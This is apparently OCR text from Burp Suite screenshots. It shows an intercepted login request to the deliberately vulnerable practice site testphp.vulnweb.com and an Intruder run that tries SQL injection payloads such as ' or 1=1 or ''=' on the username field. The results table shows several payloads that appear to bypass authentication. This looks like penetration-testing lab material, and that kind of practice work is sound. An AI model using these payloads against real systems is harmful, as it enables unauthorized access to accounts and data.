 1 2 3 4
5:20
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://testphp.vulnweb.com:80 [44.228.249.3]
Forward Drop Intercept is on Action Open Bro
Comment this item
HTTP/1
Pretty Raw Hex \n
INSPECTOR
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/login.php
12 Cookie: login=test%2Ftest
13 Upgrade-Insecure-Requests: 1
14
15 uname=sql_inject&pass=
3. Intruder attack of testphp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
29 ' or 0=0 # 200 6249
39 ' or 1=1 or ''=' 200 6249
119 ' or 1=1 or ''=' 200 6325
121 x' or 1=1 or 'x'='y 200 6229
126 test'# 200 6249
0 302 253
1 ' 302 373
2 " 302 253
3 # 302 253
4 - 302 253
5 -- 302 253
6 '%20-- 302 373
7 --'; 302 373
8 '%20; 302 373
9 =%20' 302 373
Request Response
Pretty Raw Hex \n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/login.php
Search...
0 matches
Finished
Search...
0 matches